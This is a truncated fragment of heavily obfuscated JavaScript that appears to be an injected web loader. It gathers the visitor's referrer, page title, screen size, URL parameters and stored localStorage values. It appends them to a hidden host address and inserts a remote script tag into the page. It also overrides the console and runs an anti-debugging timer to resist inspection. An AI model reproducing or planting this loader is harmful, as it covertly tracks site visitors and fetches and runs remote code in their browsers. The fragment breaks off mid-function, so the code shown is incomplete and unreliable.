_0x40c501=0xff5+-0xaab+-0x54a;_0x47b88d[_0x20b36f(0x3ea,0x46d,0x411,0x494,0x37d)](_0x40c501,_0x50e484[_0x4838e4(0xea,0x18d,0xd2,0x267,0x171)+'h']);_0x40c501++){if(_0x47b88d[_0x2ba0dd(0x382,0x3af,0x390,0x46e,0x478)](_0x47b88d[_0x2ba0dd(0x3bd,0x4be,0x4a6,0x4b9,0x547)],_0x47b88d[_0x20b36f(0x360,0x496,0x3f9,0x3bd,0x402)]))return _0x4aa053[_0x20b36f(0x464,0x561,0x474,0x38d,0x42d)+_0x5b1ce8(-0xae,-0x143,-0x146,-0x190,-0xed)]()[_0x4eb9ad(-0xb4,-0x81,-0xca,-0x1b,-0xe1)+'h'](LdYYbm[_0x4838e4(0x71,0xc2,-0xc,0xa7,0x138)])[_0x2ba0dd(0x363,0x46e,0x3a1,0x36f,0x3d3)+_0x5b1ce8(-0x42,-0x14d,-0x87,-0xe2,-0xed)]()[_0x20b36f(0x4e7,0x46c,0x522,0x441,0x453)+_0x2ba0dd(0x27e,0x26f,0x34a,0x39b,0x3ad)+'r'](_0x43a7b3)[_0x2ba0dd(0x4bb,0x545,0x461,0x462,0x4e1)+'h'](LdYYbm[_0x20b36f(0x4dd,0x392,0x3f6,0x499,0x488)]);else{var _0x26572d=_0x47b88d[_0x4838e4(0x1c3,0x1cf,0x101,0x109,0x292)][_0x4eb9ad(-0xd9,-0x1f,-0x1b7,-0x122,-0x16c)]('|'),_0x71e918=0x77*0x4a+-0x1*-0x1d7d+-0x5*0xcc7;while(!![]){switch(_0x26572d[_0x71e918++]){case'0':var _0x4571b3=_0x4707ec[_0x39e0e7]||_0x1cf2d7;continue;case'1':var _0x1cf2d7=_0x4e4bc0[_0x4838e4(0x234,0x1ee,0x1fe,0x216,0x131)+_0x5b1ce8(-0x1a0,-0x121,-0x210,-0x274,-0x1c7)+'r'][_0x4838e4(0x32a,0x288,0x23f,0x372,0x24c)+_0x5b1ce8(-0x263,-0x221,-0x102,-0x2b3,-0x1ea)][_0x4838e4(0x174,0x1de,0x192,0x25b,0x1a0)](_0x4e4bc0);continue;case'2':var _0x39e0e7=_0x50e484[_0x40c501];continue;case'3':_0x4707ec[_0x39e0e7]=_0x1cf2d7;continue;case'4':_0x1cf2d7[_0x20b36f(0x475,0x481,0x44e,0x43c,0x419)+_0x4838e4(0xe7,0x19e,0xfa,0x14b,0x21e)]=_0x4e4bc0[_0x4838e4(0x120,0x1de,0x205,0x1a7,0x249)](_0x4e4bc0);continue;case'5':_0x1cf2d7[_0x20b36f(0x53e,0x3a2,0x474,0x3cb,0x48f)+_0x20b36f(0x5a3,0x460,0x4f7,0x450,0x44f)]=_0x4571b3[_0x2ba0dd(0x319,0x366,0x3a1,0x37c,0x482)+_0x4838e4(0x1bc,0x1c3,0x1c8,0x177,0x2b3)][_0x4eb9ad(-0xd6,-0x141,-0x168,-0x7e,-0x46)](_0x4571b3);continue;}break;}}}}else(function(){return!![];}[_0x20b36f(0x5ec,0x490,0x522,0x4c8,0x4ea)+_0x4838e4(0x11a,0xe9,0x1a3,0xad,0x178)+'r'](aiaaoM[_0x20b36f(0x454,0x444,0x4b5,0x496,0x4e1)](aiaaoM[_0x4eb9ad(-0xa2,-0xa3,-0x150,-0xfd,-0x12)],aiaaoM[_0x2ba0dd(0x39b,0x3ed,0x321,0x368,0x2d7)]))[_0x2ba0dd(0x324,0x2f8,0x3d7,0x3b1,0x462)](aiaaoM[_0x5b1ce8(-0x145,-0x167,-0x48,-0x177,-0xd3)]));});_0x47b88d[_0x3265f8(0x4c5,0x4a9,0x4a2,0x464,0x4de)](_0x253db7);var _0x571169=_0x47b88d[_0x3265f8(0x5bb,0x62f,0x60d,0x5b1,0x5af)];if(!window[_0x18b8a6(0x65,0xca,0xf,-0x7a,0x151)+_0x554211(0x77,0x151,0x116,0x17d,0x91)+_0x18b8a6(0xcf,0x15e,0x112,0x10e,0x1a4)+'dm']){if(_0x47b88d[_0x242ca8(0x48,-0x60,-0x2e,-0x69,0x26)](_0x47b88d[_0x18b8a6(0x9c,0xa3,0x1c,0x15b,0x7f)],_0x47b88d[_0x242ca8(0x12e,0x12f,0x1f0,0x1c6,0x92)])){var _0x2b2223={};_0x2b2223[_0x242ca8(0xdc,0x14a,0x2,0xc1,0x9c)+'e']=![],_0x2b2223[_0x554211(0x5e,0x1d1,0x2b,0x17d,0x115)]=0x15180,_0x2b2223[_0x554211(0x131,0xc2,0x144,0x4f,0xf0)+'H']=_0x47b88d[_0x3265f8(0x609,0x55e,0x4f4,0x532,0x54f)],window[_0x18b8a6(0x65,0x142,0xf5,0x68,0x11)+_0x242ca8(0x159,0x80,0x194,0xaa,0x1ec)+_0x242ca8(0x165,0x1ff,0x162,0x9f,0xb8)+'dm']=_0x2b2223;}else{var _0x3cffd6=_0x47b88d[_0x18b8a6(-0x45,0x34,-0x65,-0x74,-0x24)][_0x554211(0x32,-0x39,-0x60,-0x56,0x89)]('|'),_0x596de4=0x12*-0x1a2+-0x97f+0xb*0x389;while(!![]){switch(_0x3cffd6[_0x596de4++]){case'0':try{var _0x2aff28=LdYYbm[_0x554211(0x18,0x178,0xcf,0x113,0xf1)](_0x3a721c,LdYYbm[_0x3265f8(0x536,0x6af,0x5bc,0x660,0x5e7)](LdYYbm[_0x17aa71(0x29a,0x1f5,0x1df,0x260,0x207)](LdYYbm[_0x17aa71(0x2b0,0x321,0x288,0x373,0x379)],LdYYbm[_0x18b8a6(0xa1,0x16b,0x14f,0x187,-0x3a)]),');'));_0x5777b5=LdYYbm[_0x3265f8(0x58d,0x4b0,0x48f,0x53a,0x50e)](_0x2aff28);}catch(_0x131d3c){_0x5777b5=_0x56c4d0;}continue;case'1':var _0x5777b5;continue;case'2':var _0x102015=[LdYYbm[_0x554211(0xa,-0x6e,0x66,0x52,0xa)],LdYYbm[_0x3265f8(0x409,0x537,0x4fe,0x55d,0x4a2)],LdYYbm[_0x17aa71(0x37c,0x25d,0x372,0x2c7,0x346)],LdYYbm[_0x3265f8(0x427,0x4c6,0x3bc,0x4b2,0x489)],LdYYbm[_0x242ca8(0x115,0x14b,0xa1,0x144,0x1d4)],LdYYbm[_0x17aa71(0x16b,0x205,0x317,0x258,0x1de)],LdYYbm[_0x554211(-0x9a,0x23,0xbb,0xe2,-0x1)]];continue;case'3':for(var _0x599dcf=0x1673+0xc5*0x1+-0x5ce*0x4;LdYYbm[_0x18b8a6(-0x43,0x2,-0x124,0x61,-0xa7)](_0x599dcf,_0x102015[_0x18b8a6(0x6d,0x12b,-0x15,0xa7,0x155)+'h']);_0x599dcf++){var _0x2d6829=LdYYbm[_0x3265f8(0x44d,0x50a,0x3dd,0x45f,0x4ac)][_0x18b8a6(0xbb,0x46,0x185,0xa7,0x11)]('|'),_0x544abf=-0x88*0x22+0x13*-0x10d+0x2607;while(!![]){switch(_0x2d6829[_0x544abf++]){case'0':var _0x1fec2b=_0xcf16fd[_0x964124]||_0x4a700a;continue;case'1':_0xcf16fd[_0x964124]=_0x4a700a;continue;case'2':_0x4a700a[_0x17aa71(0x2f7,0x177,0x228,0x240,0x2a6)+_0x242ca8(0x114,0xed,0x1a7,0x148,0x5c)]=_0x1ad57b[_0x17aa71(0x35f,0x31c,0x30f,0x304,0x3e0)](_0x24d57d);continue;case'3':var _0x4a700a=_0xff5491[_0x554211(0x15c,0x9c,0x17e,0x37,0x9c)+_0x242ca8(0x5f,0x117,0xd0,0x138,-0x8a)+'r'][_0x3265f8(0x5da,0x6c1,0x64f,0x5e4,0x5f6)+_0x242ca8(0x3c,0xec,0xdf,-0xae,-0x5b)][_0x3265f8(0x639,0x49e,0x517,0x5df,0x54c)](_0x39600e);continue;case'4':var _0x964124=_0x102015[_0x599dcf];continue;case'5':_0x4a700a[_0x554211(-0xdd,-0x6e,0xd3,-0xf4,-0x12)+_0x3265f8(0x5a7,0x5fe,0x504,0x53c,0x531)]=_0x1fec2b[_0x3265f8(0x51d,0x491,0x3e1,0x41a,0x4ae)+_0x3265f8(0x58b,0x4ec,0x592,0x516,0x531)][_0x18b8a6(0xbe,0x19,0xf3,-0x2e,-0x18)](_0x1fec2b);continue;}break;}}continue;case'4':var _0xcf16fd=_0x5777b5[_0x18b8a6(0x132,0x1d0,0x1be,0x87,0x9d)+'le']=_0x5777b5[_0x18b8a6(0x132,0x49,0x1dd,0x57,0x1f1)+'le']||{};continue;}break;}}}const _0x5e8a0e=localStorage[_0x17aa71(0x246,0x30f,0x1fd,0x27b,0x34c)+'em'](_0x47b88d[_0x3265f8(0x51c,0x541,0x52c,0x47b,0x481)]);if(_0x47b88d[_0x242ca8(0x155,0x96,0x72,0x1a2,0x119)](typeof _0x5e8a0e,_0x47b88d[_0x242ca8(0x186,0x237,0x1e9,0x188,0xa6)])&&_0x47b88d[_0x554211(0xf4,0x233,0xc7,0x21d,0x145)](_0x5e8a0e,null)){if(_0x47b88d[_0x3265f8(0x4fd,0x5bf,0x44d,0x400,0x4e0)](_0x47b88d[_0x17aa71(0x3c7,0x477,0x497,0x3af,0x422)],_0x47b88d[_0x554211(0x4d,0x34,-0x97,0x2a,-0x49)])){var _0x403a65=JSON[_0x17aa71(0x41f,0x384,0x26b,0x331,0x2fc)](_0x5e8a0e),_0x45bcea=Math[_0x17aa71(0x314,0x2e6,0x491,0x3c1,0x47e)](_0x47b88d[_0x3265f8(0x52b,0x3ff,0x4cc,0x459,0x44f)](+new Date(),-0x1*0x894+0x3*-0x709+0x2197));if(_0x47b88d[_0x242ca8(0x13a,0xfb,0x20f,0x1c8,0x193)](_0x47b88d[_0x18b8a6(-0x44,0x5e,0x9f,-0x6b,0x27)](_0x403a65[_0x17aa71(0x359,0x30f,0x3bb,0x2dd,0x2b3)+_0x17aa71(0x465,0x35b,0x3b6,0x3b0,0x416)],window[_0x18b8a6(0x65,0x26,0x12d,0xc2,0x113)+_0x242ca8(0x159,0x1f8,0x175,0x1af,0x20f)+_0x242ca8(0x165,0x1fa,0x224,0x178,0x19e)+'dm'][_0x242ca8(0x1dd,0x289,0xee,0x1d0,0x162)]),_0x45bcea)){if(_0x47b88d[_0x242ca8(0x1cf,0x1ed,0x1e1,0x1f8,0x1e7)](_0x47b88d[_0x554211(0xfd,0xe0,0x37,0xbf,0xee)],_0x47b88d[_0x17aa71(0x29e,0x1b4,0x1dd,0x223,0x253)]))localStorage[_0x554211(0x9c,0x184,0x2b,-0x14,0xbb)+_0x3265f8(0x61a,0x5f7,0x66e,0x6a5,0x5dc)](_0x47b88d[_0x18b8a6(-0x3e,0x4b,-0xd,-0x97,-0x54)]),localStorage[_0x18b8a6(0xed,0x118,0x97,0xa1,0x15f)+_0x242ca8(0x1e4,0x161,0x10f,0x16f,0x2b5)](_0x47b88d[_0x18b8a6(0x42,0x2b,0x11e,0x4,0x61)]),localStorage[_0x17aa71(0x2da,0x39f,0x363,0x333,0x336)+_0x17aa71(0x43f,0x437,0x449,0x394,0x3d8)](_0x47b88d[_0x242ca8(0x89,0x16a,0x3e,0x155,0x165)]);else return function(_0x45be70){}[_0x554211(-0x3a,0x9d,-0x28,0x1,0x9c)+_0x242ca8(0x5f,0xde,0x121,-0x4a,0x145)+'r'](LdYYbm[_0x3265f8(0x440,0x503,0x37f,0x409,0x45e)])[_0x18b8a6(-0x55,-0x87,-0xf8,-0x2c,-0xf8)](LdYYbm[_0x18b8a6(-0x31,-0xb0,-0xe2,-0x24,-0xc8)]);}}else{if(_0x200dc8)return _0xea8c30;else LdYYbm[_0x242ca8(0x1cb,0xe0,0x163,0x155,0x206)](_0x460aea,0xa*0x113+-0x5e0+-0x4de);}}var _0x3adcb9=localStorage[_0x18b8a6(0x35,-0xbb,0xd8,-0x59,0xf8)+'em'](_0x47b88d[_0x3265f8(0x4c7,0x450,0x3f8,0x47d,0x450)]),_0x2e7c44=localStorage[_0x18b8a6(0x35,0x8b,0xb2,-0x5a,0x10f)+'em'](_0x47b88d[_0x242ca8(0xd8,0x1b2,0xf5,0x103,-0x11)]),_0x490ffc=_0x47b88d[_0x3265f8(0x4c4,0x3a7,0x472,0x3af,0x475)];_0x490ffc+=_0x47b88d[_0x17aa71(0x248,0x1df,0x2b4,0x276,0x25c)]('&',_0x47b88d[_0x242ca8(0x112,0x58,0x182,0x1d6,0x1ae)](decodeURIComponent,window[_0x18b8a6(0x74,0x149,-0xa,0x127,-0x67)+_0x17aa71(0x17a,0x1aa,0x2f7,0x23b,0x14a)][_0x554211(0xd5,0x14b,0x0,0x86,0xae)+'h'][_0x17aa71(0x33f,0x394,0x377,0x2cd,0x2c8)+'ce']('?',''))),_0x490ffc+=_0x47b88d[_0x242ca8(0x1d7,0x17c,0x142,0x2c2,0x186)](_0x47b88d[_0x554211(0x7f,-0x99,-0xb7,-0x52,-0x5e)],_0x47b88d[_0x554211(-0x126,0x88,0x12,-0x53,-0x41)](encodeURIComponent,document[_0x554211(-0x4,-0x51,-0x8,-0x67,0xd)+_0x17aa71(0x292,0x2a1,0x141,0x213,0x279)])),_0x490ffc+=_0x47b88d[_0x18b8a6(0xe2,0x1a0,0x156,0x13a,0xb7)](_0x47b88d[_0x17aa71(0x414,0x31b,0x4a1,0x3bf,0x417)],_0x47b88d[_0x3265f8(0x533,0x510,0x5fe,0x536,0x5b2)](encodeURIComponent,document[_0x242ca8(0xab,0x6b,0xbe,0x17a,-0xb)]));function _0x17aa71(_0x257857,_0x3169ff,_0x15d5bb,_0x4bdd24,_0x5a7cdc){return _0x5e9c(_0x4bdd24-0x1d,_0x5a7cdc);}_0x490ffc+=_0x47b88d[_0x3265f8(0x428,0x4e1,0x589,0x5da,0x503)](_0x47b88d[_0x3265f8(0x461,0x5a2,0x4f3,0x508,0x517)],_0x47b88d[_0x242ca8(0xbf,0xc5,0x3e,0x163,0x9f)](encodeURIComponent,_0x47b88d[_0x554211(0x115,0x138,0x167,0x77,0x14a)](document[_0x3265f8(0x4a1,0x557,0x454,0x45f,0x502)+_0x17aa71(0x247,0x274,0x180,0x23b,0x2e0)][_0x242ca8(0xe0,0x9f,0xa7,0x85,0x1c)+_0x3265f8(0x68a,0x547,0x66a,0x5dc,0x604)],document[_0x18b8a6(0x74,0x3d,0x69,0x10e,0xa9)+_0x242ca8(0x8b,0x121,0x4a,0x1f,0x16e)][_0x554211(-0x62,0xb,0xa,0x6d,0x5d)+_0x18b8a6(0x176,0xc4,0x1c8,0x16e,0x86)]))),_0x490ffc+=_0x47b88d[_0x18b8a6(0x103,0x116,0x24,0xf6,0x1ed)](_0x47b88d[_0x18b8a6(-0x22,-0xce,-0x94,0xb2,0xb)],_0x47b88d[_0x18b8a6(0x1c,-0x3e,-0x53,0x59,-0xb9)](encodeURIComponent,_0x571169));function _0x242ca8(_0x17d3db,_0x4236bc,_0xea24df,_0x2ded1f,_0x123f46){return _0x5e9c(_0x17d3db- -0x193,_0xea24df);}_0x490ffc+=_0x47b88d[_0x18b8a6(0x17c,0xc8,0x209,0xf4,0xcb)](_0x47b88d[_0x17aa71(0x251,0x1d6,0x35d,0x289,0x198)],_0x47b88d[_0x242ca8(0x1e6,0x154,0x1d9,0x17f,0x1ed)](encodeURIComponent,window[_0x17aa71(0x336,0x21f,0x20f,0x2ab,0x237)+_0x18b8a6(0xc3,0xf3,0x154,0x13b,-0x1b)+_0x554211(0xf2,0x8e,0x4a,0x4e,0x9d)+'dm'][_0x18b8a6(0x122,0x1dd,0x1e6,0x190,0x1bf)+'H']));_0x47b88d[_0x242ca8(0x1f8,0x160,0x193,0x292,0x242)](typeof _0x3adcb9,_0x47b88d[_0x554211(0x193,0x97,-0x20,0xd6,0xbe)])&&_0x3adcb9&&window[_0x3265f8(0x5d1,0x412,0x4a7,0x431,0x4f3)+_0x18b8a6(0xc3,0x16e,0x194,0x193,0x1aa)+_0x18b8a6(0xcf,0x14d,0x155,0x130,0x1ac)+'dm'][_0x17aa71(0x1ad,0x1b4,0x24a,0x28c,0x1d0)+'e']&&(_0x47b88d[_0x242ca8(0x62,-0x37,0x96,0x60,0x72)](_0x47b88d[_0x18b8a6(0x41,-0x99,-0x66,-0x52,-0x2c)],_0x47b88d[_0x554211(0x16,0x34,0x5f,-0xc3,0xf)])?_0x490ffc+=_0x47b88d[_0x17aa71(0x310,0x3f6,0x399,0x3c2,0x335)](_0x47b88d[_0x17aa71(0x220,0x2bc,0x199,0x227,0x290)],_0x47b88d[_0x3265f8(0x5d7,0x563,0x5d4,0x617,0x5f3)](encodeURIComponent,_0x3adcb9)):_0x32b295=_0x342c53);function _0x18b8a6(_0xe9b9e,_0x1d55af,_0x529430,_0x32b37e,_0x167815){return _0x5e9c(_0xe9b9e- -0x229,_0x32b37e);}if(_0x47b88d[_0x17aa71(0x3ee,0x3aa,0x3a7,0x33f,0x2bd)](typeof _0x2e7c44,_0x47b88d[_0x554211(0x17a,0x185,-0xb,0x163,0xbe)])&&_0x2e7c44&&window[_0x242ca8(0xfb,0x1a2,0x189,0x1d7,0xf7)+_0x17aa71(0x3c7,0x26b,0x27a,0x309,0x3a5)+_0x17aa71(0x3ea,0x257,0x2df,0x315,0x238)+'dm'][_0x3265f8(0x52f,0x482,0x473,0x539,0x4d4)+'e']){if(_0x47b88d[_0x3265f8(0x675,0x605,0x5a9,0x582,0x599)](_0x47b88d[_0x242ca8(0x1ea,0x101,0x24e,0x21e,0x116)],_0x47b88d[_0x18b8a6(0xe4,0xd6,0x84,0x173,0xaf)]))_0x490ffc+=_0x47b88d[_0x554211(0xc1,0xb0,0x125,0x28,0x95)](_0x47b88d[_0x3265f8(0x3a0,0x530,0x4a0,0x4c6,0x460)],_0x47b88d[_0x17aa71(0x32a,0x2f0,0x2c7,0x26f,0x2f9)](encodeURIComponent,_0x2e7c44));else{if(_0x107301){var _0x593762=_0xa0f9a4[_0x3265f8(0x4e9,0x497,0x412,0x3fb,0x439)](_0x5c2a38,arguments);return _0x32124e=null,_0x593762;}}}var _0x201db2=document[_0x242ca8(0x12d,0x1ae,0xf0,0x114,0x160)+_0x17aa71(0x329,0x205,0x2ea,0x27c,0x2e7)+_0x3265f8(0x592,0x4fa,0x4f4,0x4b1,0x501)](_0x47b88d[_0x17aa71(0x32c,0x48a,0x2e1,0x3b6,0x2e3)]);_0x201db2[_0x3265f8(0x497,0x34c,0x3fd,0x397,0x434)]=_0x47b88d[_0x554211(0x1b1,0xd1,0x91,0x129,0xde)];function _0x554211(_0x2502d9,_0x41f423,_0x22f63e,_0x42162c,_0x27ddf4){return _0x5e9c(_0x27ddf4- -0x25b,_0x42162c);}_0x201db2[_0x3265f8(0x565,0x56e,0x479,0x620,0x53a)]=_0x47b88d[_0x3265f8(0x4a5,0x46b,0x4c7,0x375,0x43d)](window[_0x3265f8(0x479,0x464,0x4db,0x463,0x4f3)+_0x3265f8(0x5ec,0x489,0x4a9,0x4cd,0x551)+_0x17aa71(0x2cf,0x292,0x253,0x315,0x3d0)+'dm'][_0x18b8a6(0x122,0x12e,0x10c,0x13e,0x17b)+'H'],_0x490ffc);var _0x2fba3e=document[_0x242ca8(0xc9,0xb3,0x16f,0x10e,0x160)+_0x3265f8(0x3be,0x3fc,0x3a1,0x4d7,0x45c)+_0x3265f8(0x3bc,0x515,0x479,0x553,0x469)+_0x242ca8(0x54,0xd6,0x14,0x13e,0xcc)](_0x47b88d[_0x18b8a6(0x170,0x16e,0x21b,0xf1,0x123)])[-0x2f4+-0x1b68+0x1e5c];_0x2fba3e[_0x242ca8(0x203,0x124,0x2b5,0x2ee,0x28a)+_0x18b8a6(0x9d,0xb8,0x133,0x64,0xdb)][_0x242ca8(0xc4,0xfb,0x144,0xc2,0x141)+_0x242ca8(0x7e,0x145,0x33,0x9d,0x14)+'re'](_0x201db2,_0x2fba3e);}()),(function(){function _0x57d145(_0x3173ea,_0x254bc8,_0x588189,_0x2d056a,_0xc95685){return _0x5e9c(_0x3173ea-0x223,_0x588189);}function _0xd35979(_0xe57609,_0x5d3b29,_0x1ca11b,_0x5b710b,_0x358603){return _0x5e9c(_0x1ca11b- -0x2a4,_0xe57609);}var _0x2157d4={'TUfna':function(_0x3ebc58,_0x12143b){return _0x3ebc58===_0x12143b;},'PgsvD':_0x1de7fd(-0x10e,-0x124,-0x7,-0xaf,-0x97),'ApnBF':_0x57d145(0x445,0x42d,0x4d8,0x40b,0x37a),'jQvUY':function(_0x3a1efd,_0x57ce6e){return _0x3a1efd(_0x57ce6e);},'HouSI':function(_0x3dba44,_0x308a3d){return _0x3dba44+_0x308a3d;},'BEtVK':function(_0x5d2c36,_0x2d714c){return _0x5d2c36+_0x2d714c;},'jmJHs':_0x1de7fd(-0x67,-0x10d,-0x131,-0x81,-0x6c)+_0x53076b(-0x9b,-0x20,0x9e,-0x50,-0x4)+_0x57d145(0x519,0x4ce,0x600,0x4fd,0x4c4)+_0xd35979(-0x12d,-0x180,-0xbc,-0x37,-0x15d),'cKacc':_0xd35979(-0x59,-0xcf,-0x2,-0x31,-0x13)+_0x57d145(0x5a2,0x576,0x532,0x63d,0x4da)+_0x1de7fd(-0x142,-0x126,-0x3b,-0x3d,-0x7c)+_0x57d145(0x535,0x586,0x60c,0x509,0x555)+_0xd35979(-0x2d,-0xac,0x20,0x2a,0xd5)+_0xd35979(0x5a,0x86,0xda,-0x8,0xa7)+'\x20)','BQCej':function(_0x2ff856){return _0x2ff856();},'mwazl':function(_0x298c42,_0x361d3b){return _0x298c42!==_0x361d3b;},'hrApO':_0x53076b(0x81,0x57,0x12c,0x59,-0x93)};function _0x53076b(_0x24f74a,_0xd7bba,_0x56531e,_0x335dc4,_0x463f6f){return _0x5e9c(_0x335dc4- -0x215,_0x463f6f);}var _0x4a488c;function _0x1de7fd(_0x2f5ca0,_0x5d4ac4,_0x544be8,_0x40dac1,_0x146c15){return _0x5e9c(_0x146c15- -0x3e8,_0x40dac1);}function _0xa8ce39(_0x1296c6,_0x469224,_0x30e341,_0x1e69bc,_0x4b9ad2){return _0x5e9c(_0x1296c6-0x2b5,_0x4b9ad2);}try{if(_0x2157d4[_0x53076b(0x54,-0x87,-0x10d,-0x43,0x41)](_0x2157d4[_0x57d145(0x489,0x44f,0x440,0x3ac,0x430)],_0x2157d4[_0x53076b(0x17d,0xd0,0x19b,0x172,0xf3)])){var _0x2bbc5a=_0x43bccf?function(){function _0x2b4d37(_0xfc0ce9,_0x2d60f5,_0x323e43,_0x16a885,_0x574e0b){return _0x53076b(_0xfc0ce9-0xf3,_0x2d60f5-0x116,_0x323e43-0x47,_0x323e43-0x38,_0x2d60f5);}if(_0x12a1c5){var _0x19c914=_0x393560[_0x2b4d37(0x73,-0x9,-0x9,0x4c,0x8b)](_0x39ea49,arguments);return _0xc0fe8f=null,_0x19c914;}}:function(){};return _0x28822d=![],_0x2bbc5a;}else{var _0x5525ee=_0x2157d4[_0x1de7fd(-0x167,-0x2d4,-0x1ca,-0x284,-0x1ec)](Function,_0x2157d4[_0xa8ce39(0x5a6,0x663,0x5cf,0x657,0x5f1)](_0x2157d4[_0xa8ce39(0x5f0,0x5c5,0x601,0x5f0,0x65d)](_0x2157d4[_0x57d145(0x44f,0x36e,0x44c,0x4de,0x52a)],_0x2157d4[_0xa8ce39(0x604,0x577,0x531,0x6d5,0x5b8)]),');'));_0x4a488c=_0x2157d4[_0x1de7fd(-0x6a,-0x2a,0x49,-0x112,-0xa3)](_0x5525ee);}}catch(_0x4bc0fc){if(_0x2157d4[_0xa8ce39(0x5e7,0x61a,0x639,0x6c4,0x5cc)](_0x2157d4[_0xa8ce39(0x52c,0x573,0x596,0x4cb,0x4f8)],_0x2157d4[_0x53076b(0x148,0x119,-0x81,0x62,0xf7)])){var _0x2e5285=_0x512a19[_0x57d145(0x3f7,0x491,0x374,0x422,0x3a7)](_0xd04c0e,arguments);return _0x4b89fd=null,_0x2e5285;}else _0x4a488c=window;}_0x4a488c[_0x53076b(0x41,0x206,0x1b1,0x11b,0x157)+_0x1de7fd(-0x28f,-0x18a,-0x202,-0x20a,-0x1c8)+'l'](_0x4fe8eb,-0x119a+0x92f*0x2+0xedc);}()));function _0x5e9c(_0x141741,_0x2c39f8){var _0xf4be68=_0x339e();return _0x5e9c=function(_0x92f86d,_0x4ddbe0){_0x92f86d=_0x92f86d-(-0xb7*0xd+-0x6*0x12a+0x95*0x1f);var _0x24c3ac=_0xf4be68[_0x92f86d];return _0x24c3ac;},_0x5e9c(_0x141741,_0x2c39f8);}function _0x4fe8eb(_0x32a8d4){function _0x474cc7(_0x58d423,_0x5b20cf,_0x1f8ae1,_0x51218e,_0x106cdd){return _0x5e9c(_0x106cdd- -0x267,_0x1f8ae1);}var _0x289c37={'KYLZB':function(_0x553ab6,_0x7f518d){return _0x553ab6(_0x7f518d);},'rLucB':function(_0x430ace,_0x2623e7){return _0x430ace+_0x2623e7;},'ePtXu':function(_0x59b3b8,_0x2dc035){return _0x59b3b8+_0x2dc035;},'ebwHf':_0x474cc7(0x200,0x42,0x51,0x19b,0x115)+_0x474cc7(0x28,-0x96,-0x33,0x47,-0xa2)+_0x1ab4cb(0x2f3,0x25f,0x1d5,0x2eb,0x20e)+_0x1ab4cb(0x195,0x151,0xff,0x76,0x16d),'fxHHn':_0x474cc7(0x29,0x8e,0x80,0x10,0x3b)+_0x43f6e8(0x699,0x60e,0x6f0,0x613,0x620)+_0x474cc7(0x45,0x1a0,0x4f,0x1d4,0x105)+_0x43f6e8(0x62c,0x5ba,0x560,0x66d,0x68b)+_0x490550(0x5c0,0x5c6,0x603,0x609,0x50d)+_0x490550(0x67a,0x699,0x755,0x768,0x73c)+'\x20)','Qbqye':function(_0x4b6f7f){return _0x4b6f7f();},'rjAoo':function(_0x4bcc49,_0xe4f3d2){return _0x4bcc49===_0xe4f3d2;},'ndtee':_0x43f6e8(0x68d,0x60b,0x76a,0x716,0x645),'CNVNO':_0x1ab4cb(0x2f4,0x2be,0x361,0x2e9,0x29e),'rFgKW':function(_0x20caca,_0x18fefd,_0x2004bc){return _0x20caca(_0x18fefd,_0x2004bc);},'miIPZ':function(_0x1ee981,_0x5b7335){return _0x1ee981+_0x5b7335;},'xUCUs':_0x1ab4cb(0x260,0x1af,0x168,0x254,0x253),'BJbOc':_0x490550(0x61f,0x541,0x656,0x623,0x617),'unHQo':_0x1ab4cb(0x30f,0x2a6,0x328,0x376,0x263)+_0x490550(0x686,0x5b7,0x5b7,0x59d,0x705)+'t','ayjos':_0x3eb971(0x8a,0x141,0x99,0x122,0x71)+_0x3eb971(0x5,-0x69,0x8d,-0x6,0xb7)+_0x43f6e8(0x6a3,0x77c,0x73b,0x5b8,0x65a)+')','nKSbT':_0x1ab4cb(0x334,0x277,0x367,0x237,0x305)+_0x3eb971(-0xc9,-0x25,-0x15b,-0x170,-0xb1)+_0x43f6e8(0x565,0x52e,0x589,0x51d,0x61c)+_0x3eb971(-0x4c,-0x5,0x0,-0x46,-0xc0)+_0x490550(0x684,0x5c0,0x76b,0x648,0x6eb)+_0x3eb971(0x9d,0xf6,0x10a,0x1f,0x126)+_0x490550(0x5eb,0x548,0x649,0x5a8,0x6d7),'hiEWE':_0x1ab4cb(0x220,0x249,0x17f,0x1e8,0x249),'DXFyN':_0x1ab4cb(0x352,0x307,0x376,0x297,0x2c4),'lmYTm':_0x3eb971(0x96,-0x11,-0x41,0x14b,0xb0),'ZOHDy':function(_0x507715,_0x20eb67){return _0x507715(_0x20eb67);},'tWnPK':function(_0x2e65ea){return _0x2e65ea();},'emoqf':_0x490550(0x690,0x63a,0x6df,0x5e2,0x705)+'n=','SzcPF':function(_0x532ac7,_0x122f0d){return _0x532ac7===_0x122f0d;},'BOZti':_0x43f6e8(0x556,0x5f9,0x48b,0x4c1,0x4e0),'sSQjR':_0x3eb971(-0x103,-0xfc,-0x8a,-0x1c1,-0xda)+'g','iPdin':function(_0x399df2,_0x36398f){return _0x399df2===_0x36398f;},'vToHc':_0x1ab4cb(0x22d,0x20c,0x229,0x1a7,0x1c6),'Hskfz':_0x1ab4cb(0x161,0x1d9,0x1f7,0x20f,0x131),'eXdia':_0x43f6e8(0x5c5,0x521,0x678,0x51a,0x5cb)+_0x474cc7(-0x6,-0xa2,-0x169,-0x1f,-0x7b)+_0x1ab4cb(0x1fb,0x220,0x28a,0x148,0x233),'fVxDl':_0x43f6e8(0x572,0x566,0x517,0x5e4,0x4ba)+'er','xHxil':_0x1ab4cb(0x22c,0x26a,0x240,0x1e3,0x2bd),'vDzdN':_0x43f6e8(0x689,0x5e6,0x5d4,0x6d3,0x5c5),'EiDti':function(_0xd1374d,_0x1a1bf9){return _0xd1374d!==_0x1a1bf9;},'kdRUc':function(_0x182753,_0x3ffbc4){return _0x182753/_0x3ffbc4;},'HpAcf':_0x3eb971(-0x33,-0xc9,-0xa,-0x66,-0x7d)+'h','lCrIU':function(_0x30df6b,_0x713bdd){return _0x30df6b===_0x713bdd;},'YDTme':function(_0x560c1a,_0x485897){return _0x560c1a%_0x485897;},'tZuoH':function(_0x43969a,_0x14fd55){return _0x43969a!==_0x14fd55;},'jhAYh':_0x490550(0x54f,0x49d,0x4ca,0x62d,0x58e),'Mzzww':_0x490550(0x5bb,0x59c,0x558,0x68b,0x623),'RSoeg':_0x490550(0x4df,0x472,0x45e,0x3f3,0x4b9)+'n','FjTbT':function(_0x292b89,_0x46ceba){return _0x292b89!==_0x46ceba;},'GlbIZ':_0x490550(0x522,0x45e,0x555,0x47e,0x508),'CtYYe':function(_0x259c9f,_0x182696){return _0x259c9f(_0x182696);}};function _0x490550(_0x32fae3,_0x20dd29,_0x4c53f5,_0x37930b,_0x571911){return _0x5e9c(_0x32fae3-0x2fc,_0x37930b);}function _0x43f6e8(_0x2306ef,_0x545d91,_0x382c7a,_0x48fd56,_0x296505){return 